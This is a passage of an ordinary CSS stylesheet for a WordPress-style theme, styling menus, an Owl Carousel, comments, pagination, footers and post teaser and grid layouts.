  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  vertical-align: middle;
  background-color: #999;
  color: #fff;
}

.container-fixed {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .container-fixed {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container-fixed {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container-fixed {
    width: 1170px;
  }
}

.container-fixed:before, .container-fixed:after {
  content: " ";
  display: table;
}

.container-fixed:after {
  clear: both;
}

.wp-caption {
  max-width: 100%;
  margin: 2rem 0;
}

.wp-caption img {
  display: block;
  max-width: 100%;
  height: auto;
}

.wp-caption-text {
  font-size: 0.875rem;
  color: #999;
  margin: 0.5rem 0 0.75rem;
}

.widget--footer .wp-caption-text {
  color: #fff;
}

.alignnone {
  margin: 2rem 0;
}

.format-image .alignnone {
  margin: 0;
}

.aligncenter {
  display: block;
  margin: 2rem auto;
}

.format-image .aligncenter {
  margin: 0 auto;
}

.alignleft {
  display: inline;
  float: left;
  margin: 0.6rem 1.75rem 0.6rem 0;
}

.alignright {
  display: inline;
  float: right;
  margin: 0.6rem 0 0.6rem 1.75rem;
}

img.alignnone,
img.aligncenter,
img.alignleft,
img.alignright {
  display: block;
  max-width: 100%;
  height: auto;
}

.sticky {
  /* KEEP ME */
}

.bypostauthor {
  /* KEEP ME */
}

.gallery {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  text-align: center;
}

.gallery-item {
  margin-right: 1%;
  margin-left: 1%;
  flex: 0 0 30%;
  width: 30%;
  max-width: 30%;
}

.gallery-item img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}

.gallery-columns-1 .gallery-item {
  margin-right: 0;
  margin-left: 0;
  flex: 0 0 100%;
  width: 100%;
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  flex: 0 0 48%;
  width: 48%;
  max-width: 48%;
}

.gallery-caption {
  /* KEEP ME */
}

/*! Owl Carousel v2.1.6 | MIT License | github.com/OwlCarousel2/OwlCarousel2 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

a.button,
button.button,
input.button {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  background-color: #7796b4;
  color: #fff;
}

.topbar-wrapper {
  border-bottom: 1px solid #ddd;
}

.topbar {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  position: relative;
  font-size: 0.8125rem;
  line-height: 1.3;
}

@media (min-width: 768px) {
  .topbar {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .topbar {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .topbar {
    width: 1170px;
  }
}

.topbar__left,
.topbar__center,
.topbar__right {
  margin-top: 1em;
  text-align: center;
}

.topbar__left:last-child,
.topbar__right:last-child,
.topbar__center:last-child {
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .topbar {
    height: 50px;
  }
  .topbar__left,
  .topbar__center,
  .topbar__right {
    position: absolute;
    margin-top: 0;
    height: 50px;
    line-height: 50px;
  }
  .topbar__left {
    left: 1rem;
    text-align: left;
  }
  .topbar__center {
    left: 50%;
    text-align: center;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .topbar__right {
    right: 1rem;
    text-align: right;
  }
}

.header--text-color_light .topbar-wrapper {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.header--text-color_light .topbar,
.header--text-color_light .topbar a {
  color: #fff;
}

.header--text-color_light .topbar a:hover,
.header--text-color_light .topbar a:focus {
  color: #f35f55;
}

.header-logo a {
  text-decoration: none;
  color: #444;
}

.header-logo a:hover,
.header-logo a:focus {
  text-decoration: none;
  color: #444;
}

.header-logo__blogname {
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1.25rem;
  letter-spacing: 1px;
  white-space: nowrap;
}

.header-logo__img {
  max-width: 12rem;
}

@media (min-width: 768px) {
  .header-logo__img {
    max-width: none;
  }
}

.header--text-color_light .header-logo a {
  color: #fff;
}

.primary-menu {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 0.875rem;
}

.primary-menu__item {
  position: relative;
}

.primary-menu__item > a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  color: #333;
}

.primary-menu__item > a:hover,
.primary-menu__item > a:focus,
.primary-menu__item--current > a {
  text-decoration: none;
  color: #333;
  background-color: #f5f5f5;
}

.primary-menu__sub-menu {
  list-style: none;
  background-color: #fff;
}

.primary-menu__sub-menu-item > a {
  display: block;
  text-transform: none;
  text-decoration: none;
  color: #333;
}

.primary-menu__sub-menu-item > a:hover,
.primary-menu__sub-menu-item > a:focus,
.primary-menu__sub-menu-item--current > a {
  text-decoration: none;
  color: #333;
  background-color: #f5f5f5;
}

@media (max-width: 991px) {
  .primary-menu {
    border-top: 2px solid #333;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-color: #fff;
  }
  .primary-menu__item {
    border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  }
  .primary-menu__item > a {
    padding: 1rem;
    padding-left: 1.5rem;
  }
  .primary-menu__sub-menu-toggle {
    position: absolute;
    right: 1.0625rem;
    top: 0.25rem;
    display: block;
    padding: 0.5rem;
    outline: none;
    background-color: transparent;
  }
  .primary-menu__sub-menu-toggle-icon {
    display: block;
    width: 2.25rem;
    height: 2.25rem;
    line-height: 2.25rem;
    border: 1px solid;
    border-radius: 0.25rem;
    border-color: #666;
    font-family: 'FontAwesome';
    font-size: 0.75rem;
    font-weight: normal;
    color: #333;
  }
  .primary-menu__sub-menu-toggle-icon::after {
    display: block;
    content: '\f078';
    transition: all 0.1s;
  }
  .primary-menu__sub-menu-toggle.is-toggled-on .primary-menu__sub-menu-toggle-icon::after {
    -webkit-transform: rotate(-180deg);
            transform: rotate(-180deg);
  }
  .primary-menu__sub-menu {
    padding-left: 1.5rem;
  }
  .primary-menu__sub-menu--level-1 {
    display: none;
  }
  .primary-menu__sub-menu.is-toggled-on {
    display: block;
  }
  .primary-menu__sub-menu-item {
    border-top: 1px solid rgba(51, 51, 51, 0.1);
  }
  .primary-menu__sub-menu-item > a {
    padding: 0.75rem 1.5rem;
  }
}

@media (min-width: 992px) {
  .primary-menu {
    margin-right: -1.25rem;
    flex-flow: row wrap;
  }
  .primary-menu__item {
    padding: 0.75rem 1.25rem;
  }
  .primary-menu__item > a {
    position: relative;
    padding: 0;
  }
  .primary-menu__item > a::before {
    position: absolute;
    bottom: 0;
    content: '';
    width: 0;
    height: 0.1875rem;
    display: block;
    background-color: #f35f55;
    transition: width 0.3s;
  }
  .primary-menu__item > a:hover,
  .primary-menu__item > a:focus,
  .primary-menu__item--current > a {
    background-color: transparent;
  }
  .primary-menu__item:hover > a::before,
  .primary-menu__item > a:focus::before,
  .primary-menu__item--current > a::before,
  .primary-menu__item--ancestor > a::before {
    width: 100%;
  }
  .primary-menu__item--has-sub-menu > a::after {
    content: '\00a0\f107';
    font-family: 'FontAwesome';
  }
  .primary-menu__sub-menu {
    position: absolute;
    left: 50%;
    top: 70%;
    z-index: 1002;
    min-width: 12rem;
    padding-left: 0;
    border-top: 1px solid #ddd;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    white-space: nowrap;
    visibility: hidden;
    opacity: 0;
  }
  .primary-menu__sub-menu::after {
    content: '';
    display: block;
    position: absolute;
    left: -1rem;
    top: 0;
    width: 1rem;
    height: 100%;
    background-color: transparent;
  }
  .primary-menu__sub-menu--level-1 {
    left: 3px;
    top: 100%;
    transition: all 0.2s;
  }
  .primary-menu__sub-menu--level-1::after {
    display: none;
  }
  .primary-menu__sub-menu-item {
    position: relative;
  }
  .primary-menu__sub-menu-item > a {
    padding: 0.75rem 1rem;
  }
  .primary-menu__sub-menu-item--current > a,
  .primary-menu__sub-menu-item--ancestor > a {
    background-color: transparent;
  }
  .primary-menu__sub-menu-item--has-sub-menu > a::after {
    content: '\00a0\f105';
    font-family: 'FontAwesome';
    display: block;
    position: absolute;
    top: 0.75rem;
    right: 1rem;
  }
  .primary-menu__sub-menu-toggle {
    display: none;
  }
  .primary-menu__item:hover > .primary-menu__sub-menu,
  .primary-menu__sub-menu-item:hover > .primary-menu__sub-menu {
    visibility: visible;
    opacity: 1;
  }
}

@media (min-width: 992px) {
  .header--text-color_light .primary-menu__item > a {
    color: #fff;
  }
  .header--text-color_light .primary-menu__item > a::before {
    background-color: #fff;
  }
}

.burger-button {
  border: none;
  box-shadow: none;
  outline: none;
  padding: 1.25rem 1.14rem;
  background-color: transparent;
  cursor: pointer;
}

@media (min-width: 992px) {
  .burger-button {
    display: none;
  }
}

.burger-button:hover,
.burger-button:focus {
  background-color: transparent;
}

.burger-button__bar {
  display: block;
  height: 3px;
  width: 15px;
  background-color: #333;
}

.burger-button__bar + .burger-button__bar {
  margin-top: 2px;
}

.header--text-color_light .burger-button__bar {
  background-color: #fff;
}

.navigation-bar {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  position: relative;
}

@media (min-width: 768px) {
  .navigation-bar {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .navigation-bar {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .navigation-bar {
    width: 1170px;
  }
}

.navigation-bar__logo-and-toggle-wrap {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
}

.navigation-bar__logo {
  padding: 0.5rem 1rem 0.5rem 0;
}

.navigation-bar__menu {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 1001;
}

@media (max-width: 991px) {
  .navigation-bar__menu.is-closed {
    display: none;
  }
}

@media (min-width: 992px) {
  .navigation-bar {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
  }
  .navigation-bar__logo-and-toggle-wrap {
    align-self: flex-start;
    display: block;
  }
  .navigation-bar__mobile-menu-toggle {
    display: none;
  }
  .navigation-bar__menu {
    position: static;
  }
}

.page-title {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  display: flex;
  flex-flow: column;
  justify-content: center;
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
}

@media (min-width: 768px) {
  .page-title {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .page-title {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .page-title {
    width: 1170px;
  }
}

.page-title__title {
  margin: 0;
  letter-spacing: 0.5px;
  word-wrap: break-word;
  margin-left: -1px;
}

.page-title__breadcrumbs {
  font-size: 0.8125rem;
  margin-top: 0.625rem;
  letter-spacing: 0.5px;
}

.page-title__breadcrumbs span > a {
  text-decoration: none;
}

.page-title--align_left {
  text-align: left;
}

.page-title--align_left .page-title__title {
  margin-left: -1px;
  margin-right: 0;
}

.page-title--align_right {
  text-align: right;
}

.page-title--align_right .page-title__title {
  margin-left: 0;
  margin-right: -1px;
}

.page-title--align_center {
  text-align: center;
}

.page-title--align_center .page-title__title {
  margin-left: 0;
  margin-right: 0;
}

.page-title--vspace_large {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.page-title--text-color_light .page-title__title,
.page-title--text-color_light .page-title__breadcrumbs,
.page-title--text-color_light .page-title__breadcrumbs span > a {
  color: #fff;
}

.header {
  position: relative;
}

.header:before, .header:after {
  content: " ";
  display: table;
}

.header:after {
  clear: both;
}

.header__background {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
  background-color: #7796b4;
}

.header__page-title {
  position: relative;
}

.header--position_absolute {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 10;
}

.footer-widgets {
  background-color: #6287ad;
  font-size: 0.8125rem;
  min-height: 100px;
}

.footer-widgets__container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  padding: 5rem 0 2rem;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .footer-widgets__container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .footer-widgets__container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .footer-widgets__container {
    width: 1170px;
  }
}

.footer-widgets__col {
  flex: 1 1 100%;
  width: 100%;
  max-width: 100%;
  padding: 0 1rem;
}

@media (min-width: 992px) {
  .footer-widgets__col {
    flex: 1 1 33.333333%;
    width: 33.333333%;
    max-width: 33.333333%;
  }
}

.footer-copyright {
  font-size: 0.8125rem;
  color: #fff;
  background-color: #000;
}

.footer-copyright__container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  padding: 2.5rem 1rem;
}

@media (min-width: 768px) {
  .footer-copyright__container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .footer-copyright__container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .footer-copyright__container {
    width: 1170px;
  }
}

.more-link {
  position: relative;
  padding: 2px 0 0;
  display: inline-block;
  font-size: 0.875rem;
  font-weight: 900;
  line-height: 1;
  text-transform: uppercase;
  text-decoration: none;
}

.more-link,
.more-link:hover,
.more-link:focus {
  text-decoration: none;
  color: #003366;
}

.more-link::before {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 0;
  border-bottom: 2px solid #001a33;
  padding: 2px 0 0;
  overflow: hidden;
  color: #001a33;
  content: attr(data-text);
  transition: max-width 0.5s;
  white-space: nowrap;
  text-decoration: none !important;
}

.more-link:hover::before,
.more-link:focus::before {
  max-width: 100%;
}

.pagination {
  margin-bottom: 4rem;
}

.pagination .nav-links {
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
}

.pagination .nav-links .page-numbers {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  margin: 0 0.3125rem;
  padding: 0;
  border: 1px solid #999;
  border-radius: 2px;
  color: #999;
  font-size: 0.875rem;
  line-height: 2.25rem;
  text-decoration: none;
  text-align: center;
}

.pagination .nav-links .page-numbers:hover:not(.dots),
.pagination .nav-links .page-numbers:focus:not(.dots) {
  border-color: #666;
  color: #666;
}

.pagination .nav-links .page-numbers.current,
.pagination .nav-links .page-numbers.current:hover,
.pagination .nav-links .page-numbers.current:focus {
  border-color: #f35f55;
  background-color: #f35f55;
  color: #fff;
}

.comment {
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  font-size: 1rem;
}

.comment__box {
  padding: 2rem 0 2rem;
  display: flex;
  flex-flow: row nowrap;
}

.comment__avatar {
  margin-right: 1rem;
  flex: 0 0 auto;
}

@media (min-width: 768px) {
  .comment__avatar {
    margin-right: 2rem;
  }
}

.comment__avatar img {
  border-radius: 50%;
  border: 1px solid rgba(51, 51, 51, 0.1);
  width: 60px;
  height: 60px;
}

@media (min-width: 768px) {
  .comment__avatar img {
    width: auto;
    height: auto;
  }
}

.comment__body {
  flex: 1 1 auto;
}

.comment__header {
  margin-top: -0.4375em;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

.comment__author,
.comment__author a {
  text-decoration: none;
  font-weight: 700;
  color: #333;
}

.comment__date a {
  font-weight: 300;
  color: #999;
  text-decoration: none;
}

.comment__date a:hover {
  text-decoration: underline;
}

.comment__moderation {
  font-weight: 300;
  color: #999;
  font-style: italic;
}

.comment__text {
  margin-top: 0.5em;
}

.comment__text:last-child {
  margin-bottom: 0;
}

.comment__reply {
  display: inline-block;
  margin-top: 1.1875em;
  width: auto;
  line-height: 1;
}

.comment__reply,
.comment__reply a {
  text-transform: uppercase;
  text-decoration: none;
  font-weight: 700;
  color: #f35f55;
  line-height: 1;
}

.comment__reply a {
  border-bottom: 1px solid #f35f55;
}

.comment__reply:hover,
.comment__reply a:hover {
  text-decoration: none;
  border-color: #f03225;
  color: #f03225;
}

.comment .children {
  list-style: none;
  padding-left: 2rem;
}

.children .comment {
  border-top: 0;
}

.children .comment__box {
  padding-top: 0;
}

.comment-form {
  margin-top: 1.375rem;
}

.comment-form .logged-in-as {
  margin-bottom: 1.75rem;
}

.comment-form__comment {
  margin-bottom: 2rem;
}

.comment-form__comment textarea {
  display: block;
  width: 100%;
}

.comment-form__author,
.comment-form__email {
  margin-bottom: 1.375rem;
}

.comment-form__author input,
.comment-form__email input {
  display: block;
  width: 100%;
}

.comment-form .comment-form-cookies-consent {
  clear: both;
  margin-bottom: 1.125rem;
}

.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin-left: 0.375rem;
  margin-right: 0.375rem;
}

.comment-form__submit {
  clear: both;
  padding-top: 0.625rem;
}

@media (min-width: 768px) {
  .comment-form__author,
  .comment-form__email {
    float: left;
    width: 50%;
  }
  .comment-form__author {
    padding-right: 1rem;
  }
  .comment-form__email {
    padding-left: 1rem;
  }
}

.comment-respond {
  margin-top: 2.25rem;
}

.comment-respond .comment-reply-title {
  margin: 0;
  text-transform: uppercase;
  font-size: 1em;
}

.comment .comment-respond {
  margin-top: 0;
  margin-bottom: 2rem;
  padding: 2rem;
  background-color: #f8f8f8;
}

.comments {
  font-size: 1rem;
  margin-bottom: 0.9375rem;
  padding: 2.75rem 1rem 0;
}

.comments *:first-child {
  margin-top: 0;
}

@media (min-width: 992px) {
  .comments {
    padding-left: 0;
    padding-right: 1.5rem;
  }
}

.comments__title {
  text-transform: uppercase;
  font-size: 1em;
  margin: 0;
}

.comments__list {
  list-style: none;
  padding: 0;
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  margin-top: 2rem;
  margin-bottom: 0;
}

.comments__navigation {
  margin-top: 1.6rem;
  display: flex;
  flex-flow: row wrap;
}

.comments__next {
  margin-left: auto;
}

.testimonial-item {
  display: flex;
}

.testimonial-item__image {
  margin-right: 2rem;
}

.testimonial-item__title {
  font-size: 1rem;
  font-weight: 400;
  text-transform: uppercase;
  margin-top: 0;
}

.testimonial-item__text {
  color: #333;
}

.testimonial-item__text::before,
.testimonial-item__text::after {
  content: '//';
  color: #f35f55;
}

.testimonials-carousel {
  position: relative;
  padding-top: 2.5rem;
}

.testimonials-carousel .owl-stage .owl-item img {
  width: auto;
}

.testimonials-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -40px;
}

.testimonials-carousel .owl-next,
.testimonials-carousel .owl-prev {
  display: inline-block;
  border: 1px solid #666;
  font-size: 23px;
  color: #666;
  width: 40px;
  height: 40px;
  line-height: 1;
  text-align: center;
  padding-top: 7px;
}

.testimonials-carousel .owl-prev {
  margin-right: 10px;
}

.info-box {
  margin-bottom: 0.9375rem;
}

@media (min-width: 992px) {
  .info-box {
    margin-bottom: 0;
  }
}

.info-box__image {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 1.875rem;
}

.info-box__icon {
  display: block;
  color: #f35f55;
  line-height: 1;
}

.info-box__icon.vc_li {
  line-height: 1.4;
}

.info-box__copy > *:last-child {
  margin-bottom: 0;
}

.info-box__title {
  font-size: 1rem;
  color: #333;
  text-transform: uppercase;
  margin-top: 0;
}

.info-box--icon_left .info-box__body {
  display: flex;
  flex-flow: row;
  justify-content: flex-start;
}

.info-box--icon_left .info-box__icon {
  flex: 0 0 1em;
  width: 1em;
  max-width: 1em;
  margin-right: 2rem;
}

.info-box--icon_right .info-box__body {
  display: flex;
  flex-flow: row;
  justify-content: flex-end;
}

.info-box--icon_right .info-box__icon {
  flex: 0 0 1em;
  width: 1em;
  max-width: 1em;
  margin-left: 2rem;
  order: 1;
}

.info-box--icon_top .info-box__icon {
  margin-bottom: 0.9375rem;
}

.info-box--valign_center .info-box__body {
  align-items: center;
}

.post-teaser {
  position: relative;
  display: flex;
  flex-flow: column;
  height: 100%;
  padding: 1.5rem 1rem;
}

.post-teaser > *:last-child {
  margin-bottom: 0;
}

img.post-teaser__thumb {
  width: 100%;
  height: auto;
  margin-top: -0.5rem;
  margin-bottom: 2rem;
}

.post-teaser__title {
  margin-top: 0;
  margin-bottom: 1.25rem;
  font-size: 1.25rem;
  text-transform: uppercase;
}

.post-teaser__title a {
  text-decoration: none;
  color: #333;
}

.post-teaser__title a:hover,
.post-teaser__title a:focus {
  text-decoration: none;
  color: #f35f55;
}

.post-teaser__excerpt {
  margin-bottom: 1.5rem;
}

.post-teaser__footer {
  margin-top: auto;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

.post-teaser__footer > * {
  margin-right: 15px;
}

.post-teaser__meta {
  font-size: 0.8125rem;
}

.post-teaser__more-link--pull_right {
  margin-left: auto;
}

.post-grid.no-border .post-teaser,
.post-carousel.no-border .post-teaser {
  padding: 0;
}

.post-grid.no-border img.post-teaser__thumb,
.post-carousel.no-border img.post-teaser__thumb {
  margin-top: 0;
}

.post-grid.no-border .post-teaser__excerpt,
.post-carousel.no-border .post-teaser__excerpt {
  margin-bottom: 1.75rem;
}

.post-teaser3 {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  height: 100%;
  padding-top: calc(57% - 0.5rem);
  overflow: hidden;
  transition: all 0.1s;
}

.post-teaser3__link {
  text-decoration: none;
}

.post-teaser3__image-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 57%;
  margin-top: -0.5rem;
  transition: all 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.post-teaser3__image {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -o-object-fit: cover;
     object-fit: cover;
}

.post-teaser3__title {
  position: relative;
  z-index: 1;
  height: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin: 0;
  padding: 2rem 1rem;
  font-weight: 900;
  font-size: 1.25rem;
  line-height: 1.1;
  text-decoration: none;
  text-align: center;
  background-color: #ebebeb;
  color: #333;
  transition: all 0.1s;
}

.post-teaser3:hover {
  padding-top: calc(57% - 1rem);
}

.post-teaser3:hover .post-teaser3__title {
  background-color: #f35f55;
  color: #fff;
}

.post-teaser3:hover .post-teaser3__image-container {
  -webkit-transform: translate3d(0, 0.5rem, 0);
          transform: translate3d(0, 0.5rem, 0);
}

.post-teaser3__image-container.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.post-teaser3__image-container.compat-object-fit .post-teaser3__image {
  display: none;
}

.post-teaser4 {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  position: relative;
  height: 100%;
  padding: 4rem 2rem 2rem;
  overflow: hidden;
  color: #fff;
}

.post-teaser4__image-container {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.post-teaser4__image {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.post-teaser4__bg-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(51, 51, 51, 0.5);
}

.post-teaser4__text-container {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
}

.post-teaser4__title {
  margin-top: 0;
  font-size: 1.25rem;
  line-height: 1.1;
  text-transform: uppercase;
}

.post-teaser4__title,
.post-teaser4__title a {
  color: inherit;
  text-decoration: none;
}

.post-teaser4__excerpt {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.875rem;
  max-height: 5.625rem;
  margin-bottom: 1rem;
}

.post-teaser4__metas {
  display: flex;
  flex-flow: row wrap;
  font-size: 0.8125rem;
  margin-bottom: 1.75rem;
}

.post-teaser4__meta {
  padding-right: 1rem;
}

.post-teaser4__more {
  display: inline-block;
  padding: 0.5rem 1rem;
  border: 0;
  border-radius: 2px;
  font-size: 0.875rem;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background-color: #f35f55;
  transition: all 0.3s;
}

.post-teaser4__more:hover {
  color: #fff;
  background-color: #f03225;
}

.post-teaser4__image-container.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.post-teaser4__image-container.compat-object-fit .post-teaser4__image {
  display: none;
}

.post-carousel__title {
  text-transform: uppercase;
  margin: 0;
}

.post-carousel__items {
  position: relative;
  padding-top: 2.5rem;
  width: auto;
}

@media (min-width: 768px) {
  .post-carousel__items {
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

.post-carousel__items .owl-stage-outer {
  border-right: 1px solid #ddd;
}

.post-carousel__items .owl-item {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
}

.post-carousel__items .owl-item > * {
  height: 100%;
}

.post-carousel__items .owl-nav {
  position: absolute;
  top: -40px;
  right: 0;
}

@media (min-width: 768px) {
  .post-carousel__items .owl-nav {
    right: 1rem;
  }
}

.post-carousel__items .owl-next,
.post-carousel__items .owl-prev {
  display: inline-block;
  width: 40px;
  height: 40px;
  padding-top: 7px;
  border: 1px solid #666;
  font-size: 23px;
  line-height: 1;
  text-align: center;
  color: #666;
}

.post-carousel__items .owl-prev {
  margin-right: 10px;
}

@media (min-width: 768px) {
  .post-carousel.no-border .post-carousel__items {
    margin-left: 0;
    margin-right: 0;
  }
}

.post-carousel.no-border .post-carousel__items .owl-stage-outer {
  border-right: 0;
}

.post-carousel.no-border .post-carousel__items .owl-item {
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
}

.post-carousel.no-border .post-carousel__items .owl-item > * {
  height: auto;
}

.post-grid {
  display: flex;
  flex-flow: column nowrap;
}

.post-grid__filters {
  display: none;
  order: -1;
  text-align: center;
  padding-bottom: 1rem;
}

.post-grid__filter {
  margin: 0 0.25rem 1rem;
  color: #444;
  background-color: transparent;
  font-weight: 400;
  border: 1px solid #999;
  border-radius: 2px;
  cursor: pointer;
  transition: all 0.2s linear;
}

.post-grid__filter:hover,
.post-grid__filter.is-active {
  color: #fff;
  background-color: #7796b4;
  border-color: #7796b4;
}

.post-grid__items {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

@media (min-width: 768px) {
  .post-grid__items {
    margin-left: -1.5rem;
